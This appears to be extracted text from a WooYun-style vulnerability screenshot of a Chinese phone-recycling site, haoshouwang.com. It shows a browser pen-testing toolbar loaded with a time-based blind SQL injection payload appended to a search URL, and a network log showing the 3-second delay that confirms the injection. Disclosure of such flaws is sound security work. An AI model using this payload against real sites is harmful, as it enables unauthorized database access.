 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.haoshouwang.com/oldnew/index/search_old/id/105-if(now()=sysdate(),sleep(if(length(database())=7,3,0)),0)
Split URL
Execute
Enable Post data Enable Referrer
登录 注册 当前： 西安 [切换城市] 58同城.com ganji赶集 联袂打造好收网手机一站式专业服务平台
好收网
www.haoshouwang.com
首页 旧机回收 优选良品 以旧换新 手机保姆 机客无忧 关于好收网 个人中心
努比亚 大牛4 Z9 Max 双卡双待
nubia
支持移动、联通、电信4G 颜色：黑色
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET 105-if(now()=sysdate(),s...(d 302 Moved Temporarily haoshouwang.com 3 B 125.76.247.226:80 3.16s
GET oldnew 200 OK haoshouwang.com 5.3 KB 125.76.247.226:80 156ms
GET hm.gif?cc=0&ck=1&cl=24-b.. 200 OK hm.baidu.com 43 B 220.181.7.190:80 68ms
GET common.css 304 Not Modified haoshouwang.com 1.2 KB 125.76.247.226:80 6ms
GET index.css 304 Not Modified haoshouwang.com 43.1 KB 125.76.247.226:80 9ms
GET jquery-1.7.1.min.js 304 Not Modified haoshouwang.com 37.4 KB 125.76.247.226:80 6ms
GET jquery.event.drag-1.5.min.js 304 Not Modified haoshouwang.com 1.0 KB 125.76.247.226:80 6ms
GET jquery.touchSlider.js 304 Not Modified haoshouwang.com 3.4 KB 125.76.247.226:80 5ms
GET jQueryRotate.2.2.js 304 Not Modified haoshouwang.com 3.7 KB 125.76.247.226:80 7ms
www.wooyun.org